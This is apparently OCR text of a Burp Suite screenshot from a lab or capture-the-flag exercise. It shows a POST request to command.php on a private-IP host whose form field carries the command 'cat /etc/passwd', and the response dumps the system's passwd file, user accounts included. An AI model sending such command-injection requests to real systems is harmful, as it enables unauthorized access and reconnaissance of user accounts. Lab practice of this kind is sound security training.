 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.220.138 ?
Request
Pretty Raw \n Actions
1 POST /command.php HTTP/1.1
2 Host: 192.168.220.138
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101
Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://192.168.220.138
10 Connection: close
11 Referer: http://192.168.220.138/command.php
12 Cookie: PHPSESSID=hjkogc5uk72ao5u2hleua5oqa6
13 Upgrade-Insecure-Requests: 1
14
15 radio=cat+/etc/passwd&submit=Run
Response
Pretty Raw Render \n Actions
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: cat /etc/passwd<br />
<pre>
root:x:0:0:root:/root:/bin/bash
32 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
33 bin:x:2:2:bin:/bin:/usr/sbin/nologin
34 sys:x:3:3:sys:/dev:/usr/sbin/nologin
35 sync:x:4:65534:sync:/bin:/bin/sync
36 games:x:5:60:games:/usr/games:/usr/sbin/nologin
37 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
38 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
39 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
40 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
41 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
42 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
43 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
44 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
45 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
46 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
47 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/
48 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
49 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/syste
50 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/
51 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/b
52 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/fa
53 _apt:x:104:65534::/nonexistent:/bin/false
54 messagebus:x:105:109::/var/run/dbus:/bin/false
55 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
56 nginx:x:107:111:nginx user,,,:/nonexistent:/bin/false
57 charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
58 jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash
59 sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
60 Debian-exim:x:108:112::/var/spool/exim4:/bin/false
61 </pre>
INSPECTOR